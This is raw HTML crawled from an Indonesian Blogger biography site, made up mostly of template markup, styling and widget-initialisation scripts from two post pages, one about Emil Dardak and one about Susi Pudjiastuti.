</div>
<!-- END Container -->
<script src='https://googledrive.com/host/0Bwg9nKxkueEjeDM5S2JRTHktUVk' type='text/javascript'></script>
<div class='banner-ads banner-footer container center' id='banner-footer'>
<!-- YOUR ADS CODE -->
</div>
<footer class='page-footer brown' id='footer'>
<div class='container '>
<div class='row'>
<div class='col l6 s12'>
<div class='title-footer section' id='title-footer'><div class='widget HTML' data-version='1' id='HTML4'>
<h5 class='white-text'>Tentang Kami</h5>
<p class='grey-text text-lighten-4'>
Buku-otobiografi.blogspot.co.id adalah tempat berbagi artikel menarik tentang biografi dari tokoh-tokoh terkenal
</p>
</div></div>
<div>
</div>
</div>
<div class='col l4 offset-l2 s12'>
<div class='LinkMu section' id='LinkMu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul class='row'>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='http://buku-otobiografi.blogspot.com/' title='Home'>Home</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-copyright brown darken-2'>
<div class='container'>
<div>
<span class='hide-on-small-only'>
            &#169; 2016 Copyright <a href='http://buku-otobiografi.blogspot.com/'>
Buku otobiografi</a> Powered by <a href='http://blogger.com'>Blogger</a>
</span>
<a class='grey-text text-lighten-4 right please-dont' href='http://www.fostrap.com/' id='please-dont' target='_blank'>Wisnu ST</a><span class='right' id='copyright-name'> Template Design by &#160;</span>
</div>
</div>
</div>
</footer>
<script src='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/js/materialize.min.js' type='text/javascript'></script>
<!-- coloring -->
<script>  
// coloring
$(".post-single-outer h1, .post-single-outer h2, .post-single-outer h3, .post-single-outer h4, .post-single-outer h5, .post-single-outer h6").addClass('brown-text')
$(".post-labels a").removeClass('grey-text').removeClass('text-darken-2') 
$(".post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp").removeClass('grey-text').removeClass('text-darken-2')
$(".post-single-outer .post-labels a").addClass('white-text')
</script>
<!-- end coloring -->
<script>  
 
  $('.quickedit').remove()
  $('a:not([title])').attr('title', ' '); 

$(document).ready(function() {   

    $('.dropdown-button').dropdown({
         inDuration: 300,
         outDuration: 225,
         constrain_width: true, 
         hover: false, 
         gutter: 0, 
         belowOrigin: false 
         }
    ); 
    $('.post-home-title').attr("itemprop","headline");
	
    $('img:not([alt])').attr('alt', 'Image'); 
    $('img:not([title])').attr('title', 'Image');
 
    $('#nav_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400);
      $('#nav_searchbox_counter').toggleClass('search_counter');
    });
    $('.mdi-navigation-close.close').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.container-box').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.first-top').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('#nav_m_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400) 
    });     
	
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6rWXlrumPl4YjqA-xb0Avsec3Pxw:1763695585984';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d660637915313103484','//buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html','660637915313103484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '660637915313103484', 'title': 'Buku otobiografi', 'url': 'http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html', 'canonicalUrl': 'http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html', 'homepageUrl': 'http://buku-otobiografi.blogspot.com/', 'searchUrl': 'http://buku-otobiografi.blogspot.com/search', 'canonicalHomepageUrl': 'http://buku-otobiografi.blogspot.com/', 'blogspotFaviconUrl': 'http://buku-otobiografi.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Buku otobiografi - Atom\x22 href\x3d\x22http://buku-otobiografi.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Buku otobiografi - RSS\x22 href\x3d\x22http://buku-otobiografi.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Buku otobiografi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/660637915313103484/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Buku otobiografi - Atom\x22 href\x3d\x22http://buku-otobiografi.blogspot.com/feeds/3592075669647764885/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3592075669647764885', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihU0UZ-g4HR1VM2OEpOuKW-aQxNdIYJ1yl2DC49cBa3hAuuxSnKAfXoXUbAhkEA5QxqMG16OgLtL4dn8d-N_i6bRxleSp5PpzBfaOe_T7pQhtqYbnKlp4jWOjS6t5WxP3X3K6uxlK6APQ/s72-c/Biodata+Lengkap+Emil+Dardak.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihU0UZ-g4HR1VM2OEpOuKW-aQxNdIYJ1yl2DC49cBa3hAuuxSnKAfXoXUbAhkEA5QxqMG16OgLtL4dn8d-N_i6bRxleSp5PpzBfaOe_T7pQhtqYbnKlp4jWOjS6t5WxP3X3K6uxlK6APQ/s400/Biodata+Lengkap+Emil+Dardak.jpg', 'pageName': 'Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK', 'pageTitle': 'Buku otobiografi: Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK', 'description': '    \u201cSaya sudah komitmen untuk membangun Trenggalek\u201d - Emil Dardak     Riwayat Pendidikan    Emil Elistianto Dardak sumber : https://goo.gl/...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihU0UZ-g4HR1VM2OEpOuKW-aQxNdIYJ1yl2DC49cBa3hAuuxSnKAfXoXUbAhkEA5QxqMG16OgLtL4dn8d-N_i6bRxleSp5PpzBfaOe_T7pQhtqYbnKlp4jWOjS6t5WxP3X3K6uxlK6APQ/s400/Biodata+Lengkap+Emil+Dardak.jpg', 'url': 'http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3592075669647764885}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'blog-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1990058615-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'title-footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'LinkMu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://buku-otobiografi.blogspot.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html
body_size: 35695
content:
<!DOCTYPE html>
<html lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha' property='og:title'/>
<meta content='http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Buku otobiografi' property='og:site_name'/>
<meta content='https://1.bp.blogspot.com/--pByPQmjJl8/WFYZ78EiW4I/AAAAAAAAADc/wznLB1PT4l4yTkgh-PLQ0PYOmUdFQG_jACEw/s320/Susi%2BPudjiastuti.jpg' property='og:image'/>
<meta content='158' property='og:image:width'/>
<meta content='158' property='og:image:height'/>
<meta content='' name='og:description'/>
<meta content='YOUR FB ADMINS ID' property='fb:admins'/>
<meta content='@YOUR TWITTER SITE' name='twitter:site'/>
<meta content='@YOUR TWITTER CREATOR' name='twitter:creator'/>
<title>
Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha | Buku otobiografi
</title>
<meta content='' itemprop='description' name='description'/>
<!-- verification id -->
<meta content='YOUR GOOGLE VERIFICATION' name='google-site-verification'/>
<meta content='YOUR BING VERIFICATION ID' name='msvalidate.01'/>
<meta content='YOUR ALEXA VERIFICATION ID' name='alexaVerifyID'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://buku-otobiografi.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Buku otobiografi - Atom" href="http://buku-otobiografi.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Buku otobiografi - RSS" href="http://buku-otobiografi.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Buku otobiografi - Atom" href="https://www.blogger.com/feeds/660637915313103484/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Buku otobiografi - Atom" href="http://buku-otobiografi.blogspot.com/feeds/5735756299982170092/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/--pByPQmjJl8/WFYZ78EiW4I/AAAAAAAAADc/wznLB1PT4l4yTkgh-PLQ0PYOmUdFQG_jACEw/s320/Susi%2BPudjiastuti.jpg' rel='image_src'/>
<meta content='http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html' property='og:url'/>
<meta content='Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha' property='og:title'/>
<meta content=' Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha    sumber : Susi Pudjiastuti     Susi Pudjiastuti  merupakan Menteri Indonesia d...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/--pByPQmjJl8/WFYZ78EiW4I/AAAAAAAAADc/wznLB1PT4l4yTkgh-PLQ0PYOmUdFQG_jACEw/w1200-h630-p-k-no-nu/Susi%2BPudjiastuti.jpg' property='og:image'/>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
.:: Blogger Material Design Template ::.
Name     : MDFostrap
Author   : Wisnu ST
Facebook : http://facebook.com/wisnu.haha
Website  : http://www.fostrap.com
Please respect my work by not removing my credit name,
I made this template with a hard-earned and already dispose of a lot of my time
- Wisnu ST
*/
body{background-color:#FFFFFF}.section{margin:0;}#container{margin-left:auto;margin-right:auto;margin:0 auto;color:#444;font-size:14px;font-weight:normal}#content{width:712px;padding:20px 0px 10px 0px;float:left;display:inline;margin-top:-10px}#main-header-wrapper{padding-bottom:10px}#header-wrapper{min-height:100px;margin-bottom:0px}.head-hidden{padding:20px 0}#header{margin-top:-15px}#header h1{color:#616161;text-shadow:2px 2px 2px #FFFFFF;letter-spacing:-2px}#header a{text-decoration:none;color:#616161}#header a:hover{text-decoration:none;color:#616161}#header .description{margin:-3px 5px 5px;line-height:1.4em;color:#888888;font-size:14px}.header{margin:35px 0}.head-top-title{font-size:36px;line-height:40px;margin:10px 0;font-family:inherit;font-weight:bold;line-height:1;color:#222222}.head-top-title a{color:#222222}.header .description{margin:.5em 0 10px;padding:0 2px;color:#323a45}.date-header{display:none}.home-post-single{padding:20px;padding-left:240px}#main{padding-top:5px}.post{color:#616161;margin-bottom:10px;position:initial}.main-content-body img{max-width:100%;height:auto}.post-outer{margin-bottom:10px}.post-title{color:#333333;padding:0;margin:0;font-size:31px;line-height:40px !important}.post .post-text{padding-bottom:5px;clear:both}.post h2.post-title{font-weight:bold;letter-spacing:-1px;margin-top:0px}.post h2 a{color:#353737;letter-spacing:-1px}.post h2 a:hover{color:#666;text-decoration:none}.post ul.post-meta{color:#6b6969;clear:both;border-top:1px solid #222020;border-bottom:1px solid #222020;overflow:hidden;font-size:12px;font-style:italic;padding:5px 0px;list-style:none}.post ul.post-meta li{padding-right:20px;float:left}.post ul.post-meta a{color:#0b6e69}.post .post-comment{display:inline;width:33px;text-align:center;padding:5px 0px 10px 0px;margin-top:10px;float:right}.post h2,.post h3{color:#666}.post h4,.post h5,.post h6{color:#666}.left{padding:20px 25px 0px 0px;width:300px;float:right}.status-msg-body{position:relative !important;padding:10px}.post-header-home{margin:5px 0px 15px;font-size:11px}.post-header{font-size:13px}.post-comment-link,.post-timestamp{margin-left:0px}.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar ul li{height:100%;line-height:22px;clear:left;margin: 3px 10px 3px 0px;}.sidebar ul li{text-decoration:none}#comments h4{font-size:16px;color:#424242;font-weight:bold;margin-top:0;line-height:normal}#comments-block{line-height:1.6em;margin:1em 0 1.5em;color:#7F7D77}#comments-block .comment-author{background:#dfdfdf none repeat scroll 0 0;border:1px solid #eaeaea;margin:0.5em 0;padding-bottom:4px;padding-left:8px;padding-top:4px;font-weight:bold}#comments-block .comment-body{background:#fff;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;margin-top:-8px;padding-left:10px;padding-top:10px}#comments-block .comment-footer{background:#fff;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;font-size:11px;line-height:1.4em;margin:-0.25em 0 2em;padding-bottom:5px;padding-left:10px;text-transform:none}#comments-block .comment-body p{margin:0;padding-bottom:15px}#comment-holder{padding:10px 0px}.comments .comment-block,.comments .comment-thread.inline-thread .comment{background:transparent}#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}.comments .comments-content .icon.blog-author{position:absolute;right:0;margin:0;top:5px}.comments .comment-replybox-thread{margin-top:5px}.comment-form{max-width:100%}.comments .comments-content .comment-content{margin:0 0 8px;transition:box-shadow .25s;padding:15px 15px 45px;margin:0.5rem 0 1rem 0;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}.comments .comments-content .comment-thread ol{margin:0 0 10px 0px !important}.comments .comments-content .comment-thread{margin:0 !important}.comments .comments-content .inline-thread{padding:0 !important;padding-left:12px !important}.comment-actions a{line-height:1.4;float:right;padding:4px 14px !important;margin-left:5px;border:none;border-radius:2px;display:inline-block;height:26px;outline:0;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;text-decoration:none !important;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);position:relative;top:-50px;right:8px;font-size:13px}.comment-actions a:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15)}.comments .comments-content .comment:first-child{padding-top:10px}.comments .comments-content .comment-replies{margin-left:36px;margin-top:1.9em}#comments-block .avatar-image-container img{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7S-py4FKwqX6DPw_Ql_dcJOelYHkZ31eOp8OEjUS0n1R5KPe7-dUFM-DwpzPjcmkq_ZdzKh-WuBnE3Np4WdyWmnjesMA7Z87mUxgw-ji5EP8WGg1r3mpObp8qiSgrsaVTZIXKvCX585mh/s1600/gravatar.png) no-repeat left top;width:32px;height:32px}.blog-feeds{display:none}.post-feeds{display:none}img.centered{display:block;margin:auto}img.alignright{display:inline;margin:0px 0px 10px 20px}img.alignleft{display:inline;margin:0px 0px 10px 0px}.alignleft{float:left}.alignright{float:right}.imgpost{height:50px;padding:0 3px;border:0pt none;margin:3px 0pt 0pt;font-style:normal;font-variant:normal;font-weight:normal;font-size:14px;line-height:25px}.col-padding-0{padding:0}.jump-link{display:none}.label-size{margin:6px 0}.post-home-title{z-index:5;position:relative;margin:0;font-size:25px;line-height:35px;font-weight:500;max-height:66px;width:100%;overflow:hidden;text-overflow:ellipsis}.form-main-search{padding-right:30px}#container{max-width:1040px}.hash-home{float:left;margin-right:4px}.comment-link{float:none;}.btn-sharing-container{margin:0 !important;padding:10px 0 6px;border-radius:3px}.btn-sharing-list{padding:0 !important;text-align:center}.btn-sharing-list li{padding:5px 0;display:inline-block;margin:0 !important;margin-right:5px;margin-top:10px;padding-right:5px}.btn-sharing-list a:hover{text-decoration:none}.share-facebook{background-color:#4c66a4 !important}.share-twitter{background-color:#00c3f3 !important}.share-google-plus{background-color:#DB4A37 !important}#footer .section{padding:0 !important}#footer li{margin-bottom:15px}#LinkMu .widget-content{margin:15px 0px}.post-footer-line-1{display:none}p.footer-link{clear:both;text-align:center;font-size:11px;padding:12px;overflow:hidden;color:#eeeeee;background:#191d20;line-height:18px}.blog-pager-element a{padding:7px 10px;margin-right:5px;font-weight:bold}.blogger-pager{float:left}#blog-pager{text-align:center;overflow:hidden;padding:10px 0}.blogger-pager a{float:left;font-size:15px}.blog-pager-p{background:#1abc9c;float:left;font-size:15px;padding:8px 10px;margin-right:5px;font-weight:bold}.blogger-pager a{text-decoration:none}.blogger-pager{float:left;width:100%}.sidebar ul{margin:0;padding:0;list-style:none}.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}.Label li{margin:0;margin-right:5px;display:inline-block;list-style:none}.Label li a{padding:0px 15px}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}nav{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important;box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important}.nav-top{z-index:99}.nav-top ul li:hover,.nav-top ul li.active{background:transparent;-webkit-box-shadow: inset 0px -4px 0px #FFF;-moz-box-shadow: inset 0px -4px 0px #FFF;}.nav-top ul li .waves-effect{display:inherit}@media (max-width:400px){.comments .comments-content .icon.blog-author::after {content:'Mod' !important; margin-top: 30px !important;}}#blog-pager{padding: 10px 8px;margin:0px -10px;}.search_counter{background-color:#FFF;color: #795548;}.search_li > a{background-color:#FFF;color: #795548;}.post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp{margin: 5px 2px !important; font-size:12px;}.post-author.vcard{margin-left:0px !important;}.rmlink{float:right}.rmlink a{height:25px;line-height:25px;outline:0;padding:0 1rem;font-size:13px;margin-bottom:20px;margin-top:5px;color: #616161;box-shadow: 0px 1px 3px #CCCCCC;}
.dropdown-content{z-index:5 !important;}
@media (max-width: 325px){
.post-comment-link, .post-author.vcard {
display: none !important;
}
}
.PageList LI.selected A {
font-weight: 500 !important;
}
.item-snippet {
color: #919191;
font-size: 13px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis
}
@media (max-width:600px) {
.home-post-single .post-home-title>a {
color: #FFF !important;
}
.home-post-single {
padding-top: 80px !important;
}
.post-header {
margin: 10px 0 -3px !important;
}
.home-post-single::after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
left: 0;
height: 150px;
background: 0 0;
background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -o-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -moz-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: linear-gradient(transparent, rgba(0, 0, 0, .7))
}
}
.logo-main {
padding: 0 15px !important;
}
.logo-main h1 {
margin: 0;
line-height: inherit;
font-size: inherit;
display: inline-block;
}
.img-logo-main, .img-post-span {
float: left;
margin-right: 15px;
}
.img-logo-main {
width: 45px;
height: 45px;
margin-top: 10px;
}
@media (max-width:600px) {
.container {
width: 100% !important;
}
.img-logo-main {
display: none;
}
}
abbr[title] {
border-bottom: none !important;
}
.post-single-outer {
margin: 15px -15px -15px;
}
.col-padding-0 {
padding: 0 !important;
}
@media (min-width:601px) {
.container {
width: 95%! important;
}
}
@media (min-width:993px) {
.container {
width: 90%! important;
}
}
.fooontainer {
margin-bottom: 15px;
}
nav ul a {
padding: 0;
}
.FeaturedPost .post-summary {
padding: 20px;
border-radius: 2px;
margin: .5rem 1rem .2rem .2rem;
background-color: #fff;
-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
-moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.post blockquote{
background:#FFFFFF !important;
border-color: #795548 !important;
}
.FeaturedPost .post-summary h3 {
font-size: 1.5rem;
line-height: 2rem;
margin-top: 0;
}
.md-author {
margin: 0 -20px;
background: #F0F0F0;
padding: 10px 25px;
}
.breadcrumbs i {
vertical-align: inherit !important;
margin: 0px 3px;
}
@media (max-width:800px) {
.section {
margin: 0;
}
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li span[dir] {
position: absolute;
top: -8px;
z-index: 5;
right: -8px;
background: #FFF;
font-size: 12px;
line-height: normal;
padding: 2px 3px;
border-radius: 200px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
}
@media (max-width: 600px) {
.image-index {
height: 150px !important;
width: 100% !important;
position: absolute;
top: 0px;
left: 0px;
right: 0px;
}
}
.popular-posts .collection{border:0;box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);}
/* brown */
.comment-actions a{background:#795548!important}
/* brown text */
.post-main-home-title a:hover,.breadcrumbs .post-labels a{color:#795548!important}
/* red text */
.sidebar h2{color:#F44336 !important}
/* hover red text */
.sidebar ul a:hover{color:#F44336}
/* white text */
.status-msg-body a,.comment-actions a,.comment-link,.btn-sharing-list li,#footer a,.blog-pager-p,.Label li a,.blog-pager-element a,.post-timestamp,.container-subscribe .input-field label,.container-subscribe .input-field input[type=text]:focus + label,.container-subscribe .input-field .prefix.active,.container-subscribe,span.badge,.post-header{color: #FFFFFF !important}
/* grey darken-2 */
body,.post-labels a,.post-comment-link a,.post-timestamp a,.post-main-home-title a{color:#616161 !important}
.post-author.vcard,.post-comment-link,.post-single-outer .post-labels a,.post-timestamp{background:#F0F0F0 !important;color:#616161 !important}

--></style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/css/materialize.min.css' media='screen,projection' rel='stylesheet' type='text/css'/>
<link href='///maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='template-skin-1' type='text/css'><!--
#editorframe {
width: 100% !important;
}
body#layout {
text-transform:capitalize;
padding-left: 1rem;
padding-right: 1rem;
}
body#layout::after{
content: "";
display: table;
clear: both; }
body#layout .head-hidden{
padding-bottom: 0;}
body#layout .main, body#layout .banner-footer{
width:62%;
float:left;}
body#layout .title-footer{
width:28%;
float:left;}
body#layout .LinkMu{
width: 28%;
float: right;
right: 12px;}
body#layout .main{
background-color: #795548!important}
body#layout .sidebox .section{float:right;width:26%;}
body#layout .sidebox .section{float:right;background-color: #F44336 !important}
body#layout .fooontainer {display:none;}
@media (max-width: 600px){
.post-single-outer h1 {
font-size: 2.5rem;
line-height: 2.72rem;
margin: 1.5rem 0 .2rem 0;
}
.post-single-outer h2 {
font-size: 2.1rem;
line-height: 2.5rem;
margin: 1rem 0 0.9rem 0;
}
.post-single-outer h3 {
font-size: 1.9rem;
line-height: 2.2rem;
margin: 0.9rem 0 0.8rem 0;
}
.post-single-outer h4 {
font-size: 1.7rem;
line-height: 2.1rem;
margin: 0.8rem 0 0.7rem 0;
}
.post-single-outer h5 {
font-size: 1.6rem;
line-height: 2rem;
margin: 0.7rem 0 0.7rem 0;
}
}
--></style>
<script type='text/javascript'>
//<![CDATA[ 
